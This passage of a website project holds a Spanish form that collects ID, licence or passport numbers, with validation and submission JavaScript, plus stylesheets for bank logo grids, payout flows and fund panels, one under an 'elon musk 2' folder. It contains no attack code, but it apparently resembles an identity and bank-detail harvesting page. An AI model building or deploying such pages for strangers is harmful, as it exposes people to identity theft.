                <option value="uy">🇺🇾 Uruguay</option>
                <option value="py">🇵🇾 Paraguay</option>
                <option value="bo">🇧🇴 Bolivia</option>
                <option value="gt">🇬🇹 Guatemala</option>
                <option value="hn">🇭🇳 Honduras</option>
                <option value="sv">🇸🇻 El Salvador</option>
                <option value="ni">🇳🇮 Nicaragua</option>
                <option value="cr">🇨🇷 Costa Rica</option>
                <option value="otro">🌍 Otra nacionalidad</option>
              </select>
              <small id="help-nacionalidad-hope">Selecciona tu país de origen.</small>
            </div>

            <button type="submit" class="submit-btn-hope" aria-label="Enviar información personal y continuar al siguiente paso" disabled>Siguiente</button>
          </form>
        </div>
      </section>
    </main>

    <footer class="site-footer">
      <p>Formulario de maqueta. Falta conectar backend, privacidad y seguridad.</p>
    </footer>

    <script>
      (() => {
        const form = document.getElementById('form-step-1-hope');
        const submitBtn = form.querySelector('button[type="submit"]');
        const tipoSelect = form.querySelector('#tipo-documento-hope');
        const numeroGroup = form.querySelector('#group-numero-documento-hope');
        const numeroInput = form.querySelector('#numero-documento-hope');
        const touchedFields = {};

        const formatos = {
          id_estado: {
            regex: /^[A-Za-z0-9]{3}-[A-Za-z0-9]{3}-[A-Za-z0-9]{3}$/,
            placeholder: 'Ej. ABC-123-XYZ',
            errorMsg: 'Formato inválido. Debe ser XXX-XXX-XXX con letras o números.'
          },
          licencia: {
            regex: /^[A-Za-z][0-9]{3}-[0-9]{3}-[0-9]{3}-[0-9]{3}$/,
            placeholder: 'Ej. A123-456-789-012',
            errorMsg: 'Formato inválido. Debe ser letra seguida de números, tipo A123-456-789-012.'
          },
          pasaporte: {
            regex: /^[A-Za-z0-9]{9}$/,
            placeholder: 'Ej. 123456789',
            errorMsg: 'Formato inválido. Debe tener 9 caracteres alfanuméricos sin espacios.'
          }
        };

        const standardFields = Array.from(form.querySelectorAll('input, select'))
          .filter(el => ![tipoSelect, numeroInput].includes(el));

        function formatNumeroDocumento(value, tipo) {
          const val = value.replace(/[^A-Za-z0-9]/g, '').toUpperCase();

          if (tipo === 'id_estado') {
            const clean = val.substring(0, 9);
            const parts = clean.match(/.{1,3}/g);
            return parts ? parts.join('-') : '';
          }

          if (tipo === 'licencia') {
            if (val.length === 0) return '';

            const first = val.charAt(0);
            const nums = val.substring(1).replace(/[^0-9]/g, '').substring(0, 12);

            let formatted = first + nums.substring(0, 3);
            if (nums.length > 3) formatted += '-' + nums.substring(3, 6);
            if (nums.length > 6) formatted += '-' + nums.substring(6, 9);
            if (nums.length > 9) formatted += '-' + nums.substring(9, 12);

            return formatted;
          }

          if (tipo === 'pasaporte') {
            return val.substring(0, 9);
          }

          return value;
        }

        function showError(group, message) {
          group.classList.add('error');

          let errorMsg = group.querySelector('.error-message-hope');
          if (!errorMsg) {
            errorMsg = document.createElement('div');
            errorMsg.className = 'error-message-hope';
            errorMsg.setAttribute('aria-live', 'assertive');
            group.appendChild(errorMsg);
          } else {
            errorMsg.style.animation = 'none';
            errorMsg.offsetHeight;
            errorMsg.style.animation = 'shake 0.3s';
          }

          errorMsg.textContent = message;
        }

        function clearError(group) {
          group.classList.remove('error');
          const errorMsg = group.querySelector('.error-message-hope');
          if (errorMsg) errorMsg.remove();
        }

        function getFieldErrorMessage(field) {
          if (field.validity.valueMissing) return 'Este campo es obligatorio.';
          if (field.validity.typeMismatch) return 'Introduce un correo electrónico válido.';
          if (field.validity.rangeOverflow) return 'Selecciona una fecha válida.';
          return field.validationMessage || 'Campo inválido.';
        }

        function validateTipo(showMessages = true) {
          const group = tipoSelect.closest('.form-group-hope');
          const valid = Boolean(tipoSelect.value);

          if (!valid && showMessages && touchedFields[tipoSelect.name]) {
            showError(group, 'Por favor selecciona un tipo de documento.');
          } else if (valid) {
            clearError(group);
          }

          return valid;
        }

        function validateNumero(showMessages = true) {
          const tipo = tipoSelect.value;
          const val = numeroInput.value.trim();

          if (numeroGroup.style.display === 'none') {
            clearError(numeroGroup);
            return true;
          }

          if (!tipo || !formatos[tipo]) return false;

          if (!val) {
            if (showMessages && touchedFields[numeroInput.name]) {
              showError(numeroGroup, 'El número de documento es obligatorio.');
            } else {
              clearError(numeroGroup);
            }
            return false;
          }

          if (!formatos[tipo].regex.test(val)) {
            if (showMessages && touchedFields[numeroInput.name]) {
              showError(numeroGroup, formatos[tipo].errorMsg);
            }
            return false;
          }

          clearError(numeroGroup);
          return true;
        }

        function validateStandardField(field, showMessages = true) {
          const group = field.closest('.form-group-hope');
          const valid = field.checkValidity();

          if (!valid && showMessages && touchedFields[field.name]) {
            showError(group, getFieldErrorMessage(field));
          } else if (valid) {
            clearError(group);
          }

          return valid;
        }

        function checkFormValidity(showMessages = true) {
          let valid = true;

          if (!validateTipo(showMessages)) valid = false;
          if (!validateNumero(showMessages)) valid = false;

          standardFields.forEach(field => {
            if (!validateStandardField(field, showMessages)) valid = false;
          });

          submitBtn.disabled = !valid;
          return valid;
        }

        function markTouched(field) {
          touchedFields[field.name] = true;
        }

        tipoSelect.addEventListener('change', () => {
          markTouched(tipoSelect);

          if (tipoSelect.value) {
            numeroGroup.style.display = 'flex';
            numeroInput.required = true;
            numeroInput.placeholder = formatos[tipoSelect.value].placeholder;
            numeroInput.value = '';
            delete touchedFields[numeroInput.name];
            clearError(numeroGroup);
          } else {
            numeroGroup.style.display = 'none';
            numeroInput.required = false;
            numeroInput.value = '';
            delete touchedFields[numeroInput.name];
            clearError(numeroGroup);
          }

          checkFormValidity(true);
        });

        tipoSelect.addEventListener('blur', () => {
          markTouched(tipoSelect);
          checkFormValidity(true);
        });

        numeroInput.addEventListener('input', e => {
          const tipo = tipoSelect.value;
          if (!tipo) return;

          e.target.value = formatNumeroDocumento(e.target.value, tipo);
          checkFormValidity(true);
        });

        numeroInput.addEventListener('blur', () => {
          markTouched(numeroInput);
          checkFormValidity(true);
        });

        standardFields.forEach(field => {
          const eventName = field.tagName.toLowerCase() === 'select' ? 'change' : 'input';

          field.addEventListener(eventName, () => {
            checkFormValidity(true);
          });

          field.addEventListener('blur', () => {
            markTouched(field);
            checkFormValidity(true);
          });
        });

        window.addEventListener('load', () => {
          numeroGroup.style.display = 'none';
          numeroInput.required = false;
          checkFormValidity(false);
        });

        form.addEventListener('submit', e => {
          e.preventDefault();

          Array.from(form.querySelectorAll('input, select')).forEach(field => {
            touchedFields[field.name] = true;
          });

          if (!checkFormValidity(true)) {
            alert('Por favor, completa correctamente todos los campos antes de continuar.');
            return;
          }

          submitBtn.disabled = true;

          fetch(form.action, {
            method: 'POST',
            body: new FormData(form),
            headers: { 'Accept': 'application/json' },
          }).then(response => {
            if (response.ok) {
              window.location.href = 'paso2.html';
            } else {
              alert('Error al enviar, por favor intenta de nuevo.');
              submitBtn.disabled = false;
            }
          }).catch(() => {
            alert('Error en la conexión, por intenta de nuevo.');
            submitBtn = false;
          });
        });
      })();
    </script>
  </body>
</html>
</file>
<file: styles.css>
:root {
  --ink: #102033;
  --muted: #607083;
  --paper: #f6f9fb;
  --panel: #ffffff;
  --line: #dbe5ee;
  --green: #0f766e;
  --blue: #2563eb;
  --amber: #f59e0b;
  --coral: #c95e4b;
  --steel: #45525f;
  --soft: #edf7f5;
  --blue-soft: #eef5ff;
  --shadow: 0 18px 46px rgba(16, 32, 51, 0.11);
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  background: var(--paper);
  color: var(--ink);
  font-family: Inter, "Segoe UI", Arial, Helvetica, sans-serif;
  line-height: 1.55;
}

a {
  color: inherit;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 20;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 0.9rem 5vw;
  background: rgba(255, 255, 255, 0.92);
  border-bottom: 1px solid rgba(16, 32, 51, 0.09);
  backdrop-filter: blur(14px);
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 0.7rem;
  text-decoration: none;
  font-weight: 900;
}

.brand-mark {
  display: grid;
  width: 2.15rem;
  height: 2.15rem;
  place-items: center;
  color: white;
  background: linear-gradient(135deg, var(--green), var(--blue));
  border-radius: 8px;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 0.35rem;
  color: var(--muted);
  font-size: 0.94rem;
  font-weight: 800;
}

.nav-links a {
  padding: 0.55rem 0.8rem;
  border-bottom: 2px solid transparent;
  border-radius: 8px;
  text-decoration: none;
}

.nav-links a:hover,
.nav-links a.is-active {
  color: var(--ink);
  background: var(--blue-soft);
  border-bottom-color: transparent;
}

.hero {
  position: relative;
  min-height: 76svh;
  display: flex;
  align-items: center;
  overflow: hidden;
  padding: 4.5rem 5vw;
  color: white;
}

.hero-image,
.hero-shade {
  position: absolute;
  inset: 0;
}

.hero-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.hero-shade {
  background:
    linear-gradient(90deg, rgba(7, 17, 30, 0.9) 0%, rgba(7, 17, 30, 0.62) 50%, rgba(7, 17, 30, 0.22) 100%),
    linear-gradient(0deg, rgba(7, 17, 30, 0.38), rgba(7, 17, 30, 0));
}

.hero-content {
  position: relative;
  z-index: 1;
  width: min(720px, 100%);
}

.eyebrow {
  margin: 0 0 0.8rem;
  color: var(--amber);
  font-size: 0.81rem;
  font-weight: 900;
  text-transform: uppercase;
}

.hero h1,
.page-hero h1 {
  margin: 0;
  font-size: 3.85rem;
  line-height: 1;
  letter-spacing: 0;
}

.hero h1 {
  max-width: 15ch;
}

.hero-copy,
.page-hero p {
  max-width: 680px;
  margin: 1.25rem 0 0;
  font-size: 1.08rem;
}

.hero-copy {
  color: rgba(255, 255, 255, 0.9);
}

.hero-trust {
  display: flex;
  flex-wrap: wrap;
  gap: 0.55rem;
  margin-top: 1.2rem;
}

.hero-trust span {
  padding: 0.45rem 0.65rem;
  color: rgba(255, 255, 255, 0.92);
  background: rgba(255, 255, 255, 0.12);
  border: 1px solid rgba(255, 255, 255, 0.18);
  border-radius: 8px;
  font-size: 0.88rem;
  font-weight: 800;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.8rem;
  margin-top: 1.6rem;
}

.button {
  display: inline-flex;
  min-height: 2.9rem;
  align-items: center;
  justify-content: center;
  padding: 0.75rem 1.05rem;
  border: 1px solid currentColor;
  border-radius: 8px;
  font-weight: 900;
  text-decoration: none;
  cursor: pointer;
}

.button.primary {
  color: var(--ink);
  background: white;
  border-color: white;
}

.button.secondary {
  color: white;
  background: rgba(255, 255, 255, 0.08);
}

.dark-button,
.panel-button,
.submit-button {
  color: white;
  background: var(--ink);
  border-color: var(--ink);
}

.outline-dark {
  color: var(--ink);
  background: transparent;
  border-color: var(--ink);
}

.stats-band {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1px;
  background: var(--line);
  border-bottom: 1px solid var(--line);
}

.stat-item {
  min-height: 7rem;
  display: grid;
  align-content: center;
  gap: 0.25rem;
  padding: 1.4rem 5vw;
  background: var(--panel);
}

.stat-item strong {
  font-size: 1.9rem;
}

.stat-item span {
  color: var(--muted);
  font-weight: 800;
}

.section {
  width: min(1180px, 90vw);
  margin: 0 auto;
  padding: 5rem 0;
}

.center-heading {
  margin-right: auto;
  margin-left: auto;
  text-align: center;
}

.section-heading {
  max-width: 760px;
  margin-bottom: 2rem;
}

.section h2,
.redirect-section h2,
.side-panel h2,
.fund-panel strong {
  margin: 0;
  line-height: 1.08;
  letter-spacing: 0;
}

.section h2,
.redirect-section h2 {
  font-size: 2.45rem;
}

.section-heading p:not(.eyebrow),
.support-card p,
.redirect-card small,
.process-step p,
.side-panel p,
.detail-block p,
.report-item p,
details p,
.fund-panel p {
  color: var(--muted);
}

.bank-section {
  width: 100%;
  padding-right: 5vw;
  padding-left: 5vw;
  background: white;
  border-bottom: 1px solid var(--line);
}

.bank-section .section-heading {
  max-width: 860px;
}

.bank-logo-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1rem;
  width: min(1080px, 100%);
  margin: 0 auto;
}

.bank-logo-card {
  display: grid;
  min-height: 9.5rem;
  align-content: center;
  justify-items: center;
  gap: 0.75rem;
  margin: 0;
  padding: 1.25rem;
  background: #ffffff;
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 10px 26px rgba(16, 32, 51, 0.06);
}

.bank-logo-card img {
  width: 100%;
  max-width: 11rem;
  max-height: 4.8rem;
  object-fit: contain;
}

.chase-card img {
  max-width: 12rem;
  max-height: 5.4rem;
}

.bank-logo-card figcaption {
  color: var(--muted);
  font-size: 0.9rem;
  font-weight: 900;
}

.bank-audit-section {
  padding-top: 0;
}

.compact-bank-grid .bank-logo-card {
  min-height: 8rem;
}

.bank-note {
  display: flex;
  gap: 0.5rem;
  width: min(920px, 100%);
  margin: 1.2rem auto 0;
  padding: 0.95rem 1rem;
  color: var(--muted);
  background: var(--blue-soft);
  border: 1px solid #d8e8ff;
  border-radius: 8px;
}

.bank-note strong {
  color: var(--ink);
  white-space: nowrap;
}

.payout-section {
  padding-bottom: 4rem;
}

.payout-flow {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1rem;
}

.payout-flow article {
  min-height: 13rem;
  padding: 1.25rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 12px 28px rgba(16, 32, 51, 0.06);
}

.payout-flow span {
  display: grid;
  width: 2.4rem;
  height: 2.4rem;
  place-items: center;
  color: white;
  background: var(--green);
  border-radius: 8px;
  font-weight: 900;
}

.payout-flow h3 {
  margin: 1rem 0 0.45rem;
  font-size: 1.18rem;
}

.payout-flow p {
  margin: 0;
  color: var(--muted);
}

.support-grid {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  gap: 1rem;
}

.support-card {
  grid-column: span 2;
  min-height: 16rem;
  padding: 1.25rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-top: 5px solid var(--green);
  border-radius: 8px;
  box-shadow: 0 12px 28px rgba(17, 23, 25, 0.06);
}

.support-card:nth-child(4),
.support-card:nth-child(5) {
  grid-column: span 3;
}

.support-card.health {
  border-top-color: var(--coral);
}

.support-card.housing {
  border-top-color: var(--blue);
}

.support-card.education {
  border-top-color: var(--amber);
}

.support-card.community {
  border-top-color: var(--steel);
}

.card-kicker {
  color: var(--muted);
  font-size: 0.78rem;
  font-weight: 900;
  text-transform: uppercase;
}

.support-card h3,
.report-item h3 {
  margin: 0.65rem 0 0.5rem;
  font-size: 1.28rem;
  line-height: 1.16;
}

.support-card p,
.report-item p,
.story-card p,
.video-card p,
.operation-card p {
  margin: 0;
}

.media-section {
  padding-top: 4rem;
  border-bottom: 1px solid var(--line);
}

.video-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
}

.video-card {
  overflow: hidden;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 12px 28px rgba(17, 23, 25, 0.06);
}

.video-card video,
.audit-video-grid video {
  display: block;
  width: 100%;
  aspect-ratio: 9 / 16;
  background: var(--ink);
  object-fit: cover;
}

.video-card > div {
  padding: 1rem;
}

.video-card h3,
.operation-card h3 {
  margin: 0.55rem 0 0.45rem;
  font-size: 1.24rem;
  line-height: 1.16;
}

.operations-section {
  padding-top: 0;
}

.operation-grid {
  display: grid;
  grid-template-columns: 1.1fr 0.9fr;
  gap: 1rem;
}

.operation-card {
  overflow: hidden;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 12px 28px rgba(17, 23, 25, 0.06);
}

.large-operation {
  grid-row: span 2;
}

.operation-card img {
  display: block;
  width: 100%;
  height: 22rem;
  object-fit: cover;
}

.large-operation img {
  height: 34rem;
}

.operation-card > div {
  padding: 1.1rem;
}

.stories-section {
  padding-top: 0;
}

.story-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
  align-items: stretch;
}

.story-card {
  display: grid;
  grid-template-rows: minmax(20rem, 1fr) auto;
  overflow: hidden;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: 0 12px 28px rgba(17, 23, 25, 0.06);
}

.story-card img,
.proof-card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.story-card img {
  aspect-ratio: 4 / 5;
}

.story-card > div {
  padding: 1.1rem;
}

.story-card h3 {
  margin: 0.55rem 0 0.45rem;
  font-size: 1.24rem;
  line-height: 1.16;
}

.redirect-section {
  display: grid;
  grid-template-columns: 0.85fr 1.15fr;
  gap: 2rem;
  align-items: start;
  border-top: 1px solid var(--line);
}

.redirect-grid {
  display: grid;
  gap: 0.85rem;
}

.redirect-card {
  display: grid;
  grid-template-columns: auto 1fr;
  gap: 0.3rem 0.9rem;
  align-items: center;
  padding: 1rem;
  color: var(--ink);
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  text-decoration: none;
}

.redirect-card:hover {
  border-color: var(--green);
  box-shadow: 0 10px 24px rgba(17, 23, 25, 0.08);
}

.redirect-card span {
  grid-row: span 2;
  color: var(--green);
  font-weight: 900;
}

.redirect-card strong {
  font-size: 1.08rem;
}

.page-hero {
  padding: 5rem 5vw 3.5rem;
  background:
    radial-gradient(circle at top right, rgba(37, 99, 235, 0.12), transparent 32rem),
    linear-gradient(180deg, #ffffff 0%, var(--paper) 100%);
  border-bottom: 1px solid var(--line);
}

.page-hero h1 {
  max-width: 780px;
  color: var(--ink);
}

.page-hero p {
  color: var(--muted);
}

.centered-hero {
  min-height: 62svh;
  display: grid;
  align-content: center;
  justify-items: center;
  text-align: center;
}

.centered-actions {
  justify-content: center;
}

.process-section,
.request-layout,
.fund-section {
  display: grid;
  grid-template-columns: 1.15fr 0.85fr;
  gap: 2rem;
  align-items: start;
}

.process-list {
  display: grid;
  gap: 1rem;
}

.process-step {
  display: grid;
  grid-template-columns: 3.2rem 1fr;
  gap: 1rem;
  padding: 1.2rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
}

.process-step > span {
  display: grid;
  width: 3.2rem;
  height: 3.2rem;
  place-items: center;
  color: white;
  background: var(--green);
  border-radius: 8px;
  font-weight: 900;
}

.process-step h2 {
  font-size: 1.32rem;
}

.process-step p {
  margin: 0.55rem 0 0;
}

.side-panel,
.fund-panel {
  padding: 1.25rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: var(--shadow);
}

.side-panel {
  position: sticky;
  top: 6rem;
}

.side-panel h2 {
  font-size: 1.45rem;
}

.side-panel-image {
  display: block;
  width: 100%;
  max-height: 18rem;
  margin-bottom: 1rem;
  border-radius: 8px;
  object-fit: cover;
}

.check-list {
  display: grid;
  gap: 0.65rem;
  padding: 0;
  margin: 1rem 0 1.3rem;
  list-style: none;
}

.check-list li {
  padding-left: 1.4rem;
  position: relative;
  color: var(--muted);
}

.check-list li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.55rem;
  width: 0.5rem;
  height: 0.5rem;
  background: var(--amber);
  border-radius: 50%;
}

.detail-section {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
  padding-top: 0;
}

.detail-block {
  padding: 1.15rem;
  border-left: 4px solid var(--green);
  background: var(--soft);
}

.detail-block:nth-child(2) {
  border-left-color: var(--coral);
}

.detail-block:nth-child(3) {
  border-left-color: var(--blue);
}

.detail-block h2 {
  font-size: 1.3rem;
}

.request-form {
  display: grid;
  gap: 1.15rem;
  padding: 1.35rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
  box-shadow: var(--shadow);
}

.form-progress {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 0.5rem;
}

.form-progress span {
  padding: 0.65rem 0.7rem;
  color: var(--green);
  background: var(--soft);
  border: 1px solid #cde9e4;
  border-radius: 8px;
  font-size: 0.86rem;
  font-weight: 900;
  text-align: center;
}

.form-section {
  display: grid;
  gap: 1rem;
  margin: 0;
  padding: 1rem;
  border: 1px solid var(--line);
  border-radius: 8px;
  background: #fbfdff;
}

.form-section legend {
  padding: 0 0.45rem;
  color: var(--ink);
  font-weight: 900;
}

.bank-form-section {
  background: linear-gradient(180deg, #fbfdff, #f3f8ff);
}

.form-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1rem;
}

.field {
  display: grid;
  gap: 0.5rem;
  font-weight: 900;
}

.field.full {
  grid-column: 1 / -1;
}

.field span {
  color: var(--muted);
  font-size: 0.92rem;
}

input,
select,
textarea {
  width: 100%;
  min-height: 3rem;
  padding: 0.72rem 0.78rem;
  color: var(--ink);
  background: #ffffff;
  border: 1px solid var(--line);
  border-radius: 8px;
  font: inherit;
}

textarea {
  resize: vertical;
}

input:focus,
select:focus,
textarea:focus {
  outline: 3px solid rgba(37, 99, 235, 0.16);
  border-color: var(--blue);
}

.bank-picker {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 0.6rem;
}

.bank-picker span {
  display: grid;
  min-height: 4.8rem;
  place-items: center;
  padding: 0.7rem;
  background: white;
  border: 1px solid var(--line);
  border-radius: 8px;
}

.bank-picker img {
  max-width: 100%;
  max-height: 3rem;
  object-fit: contain;
}

.consent {
  display: flex;
  align-items: flex-start;
  gap: 0.7rem;
  color: var(--muted);
  font-weight: 700;
}

.consent input {
  width: 1rem;
  min-height: 1rem;
  margin-top: 0.25rem;
}

.submit-button {
  width: fit-content;
}

.mini-list {
  display: grid;
  gap: 0.65rem;
  margin-top: 1rem;
}

.mini-list span {
  padding: 0.8rem;
  background: var(--blue-soft);
  border-radius: 8px;
  color: var(--ink);
  font-weight: 800;
}

.side-bank-logos {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0.6rem;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.side-bank-logos img {
  width: 100%;
  height: 3.8rem;
  padding: 0.55rem;
  background: white;
  border: 1px solid var(--line);
  border-radius: 8px;
  object-fit: contain;
}

.panel-button {
  width: 100%;
}

.fund-panel strong {
  display: block;
  margin: 0.2rem 0 0.6rem;
  font-size: 3rem;
}

.fund-label {
  color: var(--muted);
  font-size: 0.86rem;
  font-weight: 900;
  text-transform: uppercase;
}

.allocation-list {
  display: grid;
  gap: 0.9rem;
}

.allocation-row {
  display: grid;
  gap: 0.5rem;
  padding: 1rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
}

.allocation-meta {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
  font-weight: 900;
}

.allocation-meta span:last-child {
  color: var(--muted);
  text-align: right;
}

.bar-track {
  height: 0.7rem;
  overflow: hidden;
  background: #e8eeee;
  border-radius: 8px;
}

.bar-fill {
  height: 100%;
  width: var(--value);
  background: var(--bar-color);
}

.visual-proof-section,
.media-audit-section,
.report-section {
  padding-top: 0;
}

.proof-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
}

.proof-card {
  margin: 0;
  overflow: hidden;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
}

.proof-card img {
  display: block;
  aspect-ratio: 4 / 5;
}

.proof-card figcaption {
  display: grid;
  gap: 0.25rem;
  padding: 1rem;
}

.proof-card strong {
  font-size: 1.05rem;
}

.proof-card span {
  color: var(--muted);
}

.audit-video-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
}

.audit-video-grid video {
  overflow: hidden;
  border: 1px solid var(--line);
  border-radius: 8px;
}

.report-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1rem;
}

.report-item {
  min-height: 11rem;
  padding: 1.1rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
}

.faq-section {
  padding-top: 0;
}

.faq-section h2 {
  margin-bottom: 1rem;
}

details {
  padding: 1rem;
  background: var(--panel);
  border: 1px solid var(--line);
  border-radius: 8px;
}

details + details {
  margin-top: 0.75rem;
}

summary {
  cursor: pointer;
  font-weight: 900;
}

.site-footer {
  padding: 2rem 5vw;
  color: var(--muted);
  background: #e7edeb;
  border-top: 1px solid var(--line);
  font-size: 0.95rem;
}

.site-footer p {
  margin: 0;
}

@media (max-width: 920px) {
  .hero h1,
  .page-hero h1 {
    font-size: 3.1rem;
  }

  .stats-band,
  .redirect-section,
  .process-section,
  .request-layout,
  .fund-section,
  .detail-section,
  .bank-logo-grid,
  .payout-flow {
    grid-template-columns: 1fr;
  }

  .support-grid {
    grid-template-columns: repeat(2, 1fr);
  }

  .story-grid,
  .proof-grid,
  .video-grid,
  .operation-grid,
  .audit-video-grid {
    grid-template-columns: 1fr;
  }

  .large-operation {
    grid-row: auto;
  }

  .operation-card img,
  .large-operation img {
    height: 28rem;
  }

  .support-card,
  .support-card:nth-child(4),
  .support-card:nth-child(5) {
    grid-column: span 1;
  }

  .side-panel {
    position: static;
  }

  .report-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 650px) {
  .site-header {
    align-items: flex-start;
    flex-direction: column;
    padding: 0.75rem 1rem;
  }

  .nav-links {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 0.45rem 0.75rem;
    font-size: 0.86rem;
  }

  .hero {
    min-height: 70svh;
    padding: 3rem 1rem;
  }

  .hero-shade {
    background:
      linear-gradient(90deg, rgba(7, 11, 12, 0.92) 0%, rgba(7, 11, 12, 0.72) 70%, rgba(7, 11, 12, 0.42) 100%),
      linear-gradient(0deg, rgba(7, 11, 12, 0.38), rgba(7, 11, 12, 0));
  }

  .hero h1,
  .page-hero h1 {
    font-size: 2.35rem;
  }

  .hero-copy,
  .page-hero p {
    font-size: 0.98rem;
  }

  .hero-actions,
  .centered-actions {
    width: 100%;
  }

  .button {
    width: 100%;
  }

  .stat-item {
    min-height: auto;
    padding: 1rem;
  }

  .section,
  .page-hero {
    width: auto;
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .section {
    padding-top: 3.5rem;
    padding-bottom: 3.5rem;
  }

  .section h2,
  .redirect-section h2 {
    font-size: 1.85rem;
  }

  .support-grid,
  .form-grid,
  .report-grid,
  .form-progress,
  .bank-picker {
    grid-template-columns: 1fr;
  }

  .bank-note {
    flex-direction: column;
  }

  .support-card {
    min-height: auto;
  }

  .story-card {
    grid-template-rows: auto auto;
  }

  .story-card img,
  .proof-card img,
  .operation-card img {
    max-height: 32rem;
  }

  .video-card video,
  .audit-video-grid video {
    max-height: 34rem;
  }

  .process-step {
    grid-template-columns: 1fr;
  }

  .allocation-meta {
    align-items: flex-start;
    flex-direction: column;
  }

  .allocation-meta span:last-child {
    text-align: left;
  }

  .fund-panel strong {
    font-size: 2.35rem;
  }
}
</file>
<file: elon musk 2/styles.css>
:root {
  --ink: #102033;
  --muted: #607083;
  --paper: #f6f9fb;
  --panel: #ffffff;
  --line: #dbe5ee;
  --green: #0f766e;
  --blue: #2563eb;
  --amber: #f59e0b;
  --coral: #c95e4b;
  --steel: #45525f;
  --soft: #edf7f5;
  --blue-soft: #eef5ff;
  --shadow: 0 18px 46px rgba(16, 32, 51, 0.11);
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  background: var(--paper);
  color: var(--ink);
  font-family: Inter, "Segoe UI", Arial, Helvetica, sans-serif;
  line-height: 1.55;
}

a {
  color: inherit;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 20;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 0.9rem 5vw;
  background: rgba(255, 255, 255, 0.92);
  border-bottom: 1px solid rgba(16, 32, 51, 0.09);
  backdrop-filter: blur(14px);
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 0.7rem;
  text-decoration: none;
  font-weight: 900;
}

.brand-mark {
  display: grid;
  width: 2.15rem;
  height: 2.15rem;
  place-items: center;
  color: white;
  background: linear-gradient(135deg, var(--green), var(--blue));
  border-radius: 8px;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 0.35rem;
  color: var(--muted);
  font-size: 0.94rem;
  font-weight: 800;
}

.nav-links a {
  padding: 0.55rem 0.8rem;
  border-bottom: 2px solid transparent;
  border-radius: 8px;
  text-decoration: none;
}

.nav-links a:hover,
.nav-links a.is-active {
  color: var(--ink);
  background: var(--blue-soft);
  border-bottom-color: transparent;
}

.hero {
  position: relative;
  min-height: 76svh;
  display: flex;
  align-items: center;
  overflow: hidden;
  padding: 4.5rem 5vw;
  color: white;
}

.hero-image,
.hero-shade {
  position: absolute;
  inset: 0;
}

.hero-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.hero-shade {
  background:
    linear-gradient(90deg, rgba(7, 17, 30, 0.9) 0%, rgba(7, 17, 30, 0.62) 50%, rgba(7, 17, 30, 0.22) 100%),
    linear-gradient(0deg, rgba(7, 17, 30, 0.38), rgba(7, 17, 30, 0));
}

.hero-content {
  position: relative;
  z-index: 1;
  width: min(720px, 100%);
}

.eyebrow {
  margin: 0 0 0.8rem;
  color: var(--amber);
  font-size: 0.81rem;
  font-weight: 900;
  text-transform: uppercase;
}

.hero h1,
.page-hero h1 {
  margin: 0;
  font-size: 3.85rem;
  line-height: 1;
  letter-spacing: 0;
}

.hero h1 {
  max-width: 15ch;
}

.hero-copy,
.page-hero p {
  max-width: 680px;
  margin: 1.25rem 0 0;
  font-size: 1.08rem;
}

.hero-copy {
  color: rgba(255, 255, 255, 0.9);
}

.hero-trust {
  display: flex;
  flex-wrap: wrap;
  gap: 0.55rem;
  margin-top: 1.2rem;
}

.hero-trust span {
  padding: 0.45rem 0.65rem;
  color: rgba(255, 255, 255, 0.92);
  background: rgba(255, 255, 255, 0.12);
  border: 1px solid rgba(255, 255, 255, 0.18);
  border-radius: 8px;
  font-size: 0.88rem;
  font-weight: 800;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.8rem;
  margin-top: 1.6rem;
}

.button {
